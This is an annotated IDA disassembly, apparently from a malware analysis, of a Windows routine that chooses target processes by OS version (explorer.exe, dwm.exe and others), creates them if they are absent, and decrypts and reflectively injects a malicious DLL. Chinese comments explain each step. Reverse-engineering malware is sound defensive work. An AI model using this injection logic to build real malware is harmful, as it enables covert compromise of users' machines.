 .text:004026B4 88 18 mov [eax], bl
.text:004026B6 40 inc eax
.text:004026B7 83 E9 01 sub ecx, 1
.text:004026BA 75 F8 jnz short loc_4026B4
.text:004026BC 8D 44 24 78 lea eax, [esp+1368h+VersionInformation]
.text:004026C0 50 push eax ; lpVersionInformation
.text:004026C1 C7 44 24 7C 94 00 00 00 mov [esp+136Ch+VersionInformation.dwOSVersionInfoSize], 94h
.text:004026C9 FF 15 3C 70 41 00 call ds:GetVersionExA
.text:004026CF 85 C0 test eax, eax
.text:004026D1 0F 84 1E 01 00 00 jz loc_4027F5
.text:004026D7 8B 44 24 7C mov eax, [esp+1368h+VersionInformation.dwMajorVersion]
.text:004026DB 83 F8 05 cmp eax, 5 ; @WinXp_Server2003
.text:004026DE 75 07 jnz short @Vista_Server2008
.text:004026E0 68 84 CD 41 00 push offset unk_41CD84 ; wksprt.exe;ctfmon.exe;explorer.exe;
.text:004026E5 EB 31 jmp short loc_402718
.text:004026E7 ; ---------------------------------------------------------------------------
.text:004026E7
.text:004026E7 @Vista_Server2008: ; CODE XREF: create_vbs_file_and_create_process_to_inject+59E↑j
.text:004026E7 83 F8 06 cmp eax, 6
.text:004026EA 0F 85 05 01 00 00 jnz loc_4027F5
.text:004026F0 8B 84 24 80 00 00 00 mov eax, [esp+1368h+VersionInformation.dwMinorVersion]
根据系统的版本选择注入的进程文件名
.text:004026F7 3B C3 cmp eax, ebx
.text:004026F9 75 07 jnz short @Win7_Server2008R2
.text:004026FB 68 A8 CD 41 00 push offset unk_41CDA8 ; dwm.exe;sidebar.exe;taskeng.exe;MSASCui.exe;ctfmon.exe;explorer.exe;
.text:00402700 EB 16 jmp short loc_402718
.text:00402702 ; ---------------------------------------------------------------------------
.text:00402702
.text:00402702 @Win7_Server2008R2: ; CODE XREF: create_vbs_file_and_create_process_to_inject+5B9↑j
.text:00402702 83 F8 01 cmp eax, 1
.text:00402705 75 07 jnz short @Win8_Server2012
.text:00402707 68 F0 CD 41 00 push offset unk_41CDF0 ; wsmprovhost.exe;
.text:0040270C EB 0A jmp short loc_402718
.text:0040270E ; ---------------------------------------------------------------------------
.text:0040270E
.text:0040270E @Win8_Server2012: ; CODE XREF: create_vbs_file_and_create_process_to_inject+5C5↑j
.text:0040270E 83 F8 02 cmp eax, 2
.text:00402711 75 14 jnz short loc_402727
.text:00402713 68 04 CE 41 00 push offset unk_41CE04 ; explorer.exe
.text:00402718
.text:00402718 loc_402718: ; CODE XREF: create_vbs_file_and_create_process_to_inject+5A5↑j
.text:00402718 ; create_vbs_file_and_create_process_to_inject+5C0↑j ...
.text:00402718 8D 8C 24 2C 04 00 00 lea ecx, [esp+136Ch+Str]
.text:0040271F E8 5C 1D 00 00 call get_str
.text:00402724 83 C4 04 add esp, 4
.text:00402727
.text:00402727 loc_402727: ; CODE XREF: create_vbs_file_and_create_process_to_inject+5D1↑j
.text:00402727 8D 4C 24 1C lea ecx, [esp+1368h+Context]
.text:0040272B 51 push ecx ; Context
.text:0040272C 8D 94 24 2C 04 00 00 lea edx, [esp+136Ch+Str]
.text:00402733 68 14 CE 41 00 push offset Delim ; ";"
.text:00402738 52 push edx ; Str
.text:00402739 E8 68 68 00 00 call _strtok_s
.text:0040273E 8B F0 mov esi, eax
.text:00402740 83 C4 0C add esp, 0Ch
.text:00402743 3B F3 cmp esi, ebx
.text:00402745 0F 84 AA 00 00 00 jz loc_4027F5
.text:0040274B 8B 2D F0 71 41 00 mov ebp, ds:WaitForInputIdle
.text:00402751 BF 44 00 00 00 mov edi, 44h
.text:00402756
.text:00402756 loc_402756: ; CODE XREF: create_vbs_file_and_create_process_to_inject+6AF↓j
.text:00402756 6A 01 push 1
.text:00402758 8B CE mov ecx, esi
.text:0040275A E8 A1 ED FF FF call get_process_pid_by_ecx_name 获得要注入进程的PID
.text:0040275F 83 C4 04 add esp, 4
.text:00402762 83 F8 FF cmp eax, 0FFFFFFFFh
.text:00402765 75 5C jnz short loc_4027C3
.text:00402767 8B CF mov ecx, edi
.text:00402769 8D 44 24 30 lea eax, [esp+1368h+var_1338]
.text:0040276D 8D 49 00 lea ecx, [ecx+0]
.text:00402770
.text:00402770 loc_402770: ; CODE XREF: create_vbs_file_and_create_process_to_inject+636↓j
.text:00402770 88 18 mov [eax], bl
.text:00402772 40 inc eax
.text:00402773 83 E9 01 sub ecx, 1
.text:00402776 75 F8 jnz short loc_402770
.text:00402778 89 7C 24 30 mov [esp+1368h+var_1338], edi
.text:0040277C B9 10 00 00 00 mov ecx, 10h
.text:00402781 8D 44 24 20 lea eax, [esp+1368h+hProcess]
.text:00402785
.text:00402785 loc_402785: ; CODE XREF: create_vbs_file_and_create_process_to_inject+64B↓j
.text:00402785 88 18 mov [eax], bl
.text:00402787 40 inc eax
.text:00402788 83 E9 01 sub ecx, 1
.text:0040278B 75 F8 jnz short loc_402785
.text:0040278D 8D 44 24 20 lea eax, [esp+1368h+hProcess]
.text:00402791 50 push eax
.text:00402792 8D 4C 24 34 lea ecx, [esp+136Ch+var_1338]
.text:00402796 51 push ecx
.text:00402797 53 push ebx
.text:00402798 53 push ebx
.text:00402799 53 push ebx
.text:0040279A 53 push ebx
.text:0040279B 53 push ebx
.text:0040279C 53 push ebx
.text:0040279D 56 push esi
.text:0040279E 53 push ebx
.text:0040279F FF 54 24 3C call [esp+1390h+CreateProcessA] 如果要注入的目标进程不存在，则创建该进程
.text:004027A3 85 C0 test eax, eax
.text:004027A5 74 31 jz short loc_4027D8
.text:004027A7 8B 54 24 20 mov edx, [esp+1368h+hProcess]
.text:004027AB 68 88 13 00 00 push 1388h ; dwMilliseconds
.text:004027B0 52 push edx ; hProcess
.text:004027B1 FF D5 call ebp ; WaitForInputIdle
.text:004027B3 8B 44 24 20 mov eax, [esp+1368h+hProcess]
.text:004027B7 8B 4C 24 18 mov ecx, [esp+1368h+argv_param]
.text:004027BB 50 push eax
.text:004027BC E8 FF EE FF FF call decrypt_dll_and_run_DllCanUnloadNow
.text:004027C1 EB 0A jmp short loc_4027CD
.text:004027C3 ; ---------------------------------------------------------------------------
解密病毒动态库，进行反射注入
.text:004027C3
.text:004027C3 loc_4027C3: ; CODE XREF: create_vbs_file_and_create_process_to_inject+625↑j
.text:004027C3 8B 4C 24 18 mov ecx, [esp+1368h+argv_param]
.text:004027C7 50 push eax
.text:004027C8 E8 A3 F0 FF FF call inject_and_run_DllCanUnloadNow
.text:004027CD
.text:004027CD loc_4027CD: ; CODE XREF: create_vbs_file_and_create_process_to_inject+681↑j
.text:004027CD 83 C4 04 add esp, 4
.text:004027D0 85 C0 test eax, eax
.text:004027D2 0F 85 78 FA FF FF jnz loc_402250
.text:004027D8
.text:004027D8 loc_4027D8: ; CODE XREF: create_vbs_file_and_create_process_to_inject+665↑j
.text:004027D8 8D 4C 24 1C lea ecx, [esp+1368h+Context]
.text:004027DC 51 push ecx ; Context
.text:004027DD 68 18 CE 41 00 push offset asc_41CE18 ; ";"
.text:004027E2 53 push ebx ; Str
.text:004027E3 E8 BE 67 00 00 call _strtok_s
.text:004027E8 8B F0 mov esi, eax
.text:004027EA 83 C4 0C add esp, 0Ch
.text:004027ED 3B F3 cmp esi, ebx
.text:004027EF 0F 85 61 FF FF FF jnz loc_402756